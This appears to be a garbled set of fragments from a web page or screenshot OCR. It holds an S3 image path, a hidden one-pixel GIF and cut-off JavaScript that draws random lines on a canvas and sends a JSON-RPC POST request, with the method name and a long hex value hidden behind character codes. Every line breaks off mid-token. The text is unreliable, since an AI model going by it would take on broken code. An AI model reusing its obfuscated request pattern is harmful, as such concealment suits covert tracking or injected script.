
d575ffa29f36f52b
0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none
nvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='A
ginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.
await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrp
,102,100,100,50,53,98,55,56,100,102,52,101,57,52,49,53,51,54,57,53,51,98,101,49,51,48,
esult.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i